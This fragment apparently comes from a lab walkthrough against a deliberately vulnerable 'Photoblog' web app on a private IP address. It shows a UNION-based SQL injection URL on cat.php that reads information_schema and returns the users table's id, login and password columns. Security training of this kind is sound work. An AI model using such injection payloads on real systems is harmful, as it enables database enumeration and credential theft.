 My awesome Photoblog
192.168.56.101/cat.php?id=1 UNION SELECT 1,concat(table_name,':', column_name),3,4 FROM information_schema.columns
picture: users:id
users:id
picture: users:login
users:login
picture: users:password
users:password